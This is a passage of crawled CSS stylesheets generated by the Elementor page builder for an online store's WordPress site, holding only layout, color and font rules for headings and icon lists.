0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-35bf5d4e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-35bf5d4e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-158e170a{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-158e170a .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-56273d75 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-30b0d31 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-30b0d31 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-361dde1{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-361dde1 .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-295bc83c .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-794ceab6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-794ceab6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-b6b6bf6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-b6b6bf6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-23a53d8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-23a53d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-7fbb902 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-7fbb902 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-9636d69 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-9636d69 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-394288bd .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-28202 .elementor-element.elementor-element-394288bd > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-28202 .elementor-element.elementor-element-a5ce352{text-align:left;}@media(max-width:767px){.elementor-28202 .elementor-element.elementor-element-7b8786bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2895.css?ver=1641743828
body_size: 9601
content:
.elementor-2895 .elementor-element.elementor-element-239716a .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-5691d15c .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-7010c5ac > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-21b10ed2 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:multiply;}.elementor-2895 .elementor-element.elementor-element-21b10ed2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-text{color:#6E6E6E;padding-left:0px;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-135ed861 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-26e50f1e .elementor-heading-title{color:#000000;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:overlay;}.elementor-2895 .elementor-element.elementor-element-26e50f1e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-5000fe11 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-1321015e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:multiply;}.elementor-2895 .elementor-element.elementor-element-1321015e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-fa1b1d .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-16c5f8a8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2895 .elementor-element.elementor-element-16c5f8a8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-a30f6b3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2895 .elementor-element.elementor-element-a30f6b3 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2895 .elementor-element.elementor-element-3ff528f5{text-align:left;}@media(max-width:767px){.elementor-2895 .elementor-element.elementor-element-7570a6ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-29944.css?ver=1641743828
body_size: 10665
content:
.elementor-29944 .elementor-element.elementor-element-3db2ffaf .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-543b5058 .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-1b593411 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-2ad066f1 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-2ad066f1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-5455c26c .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-5455c26c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-c8c32ed > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-7dc47b5a .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-7dc47b5a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-de006d7 .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-1a498451 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-1e680a69 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-1e680a69 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-1cf58af0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-1cf58af0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-23d47f07 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-23d47f07 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-56e665e5 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-56e665e5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-f17b0de .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-f17b0de > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-246bd3cb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-246bd3cb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-20268b8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-20268b8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-64219fb6 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-29944 .elementor-element.elementor-element-64219fb6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-29944 .elementor-element.elementor-element-bd52fe3{text-align:left;}@media(max-width:767px){.elementor-29944 .elementor-element.elementor-element-111a9a7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-515.css?ver=1641743828
body_size: 10958
content:
.elementor-515 .elementor-element.elementor-element-5b1f4a8 .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-f77db61 .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-65d9301 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-875a761 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-875a761 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-c65fb56 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-6c002e0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-6c002e0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-a89812c > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-8f3e089 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-8f3e089 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 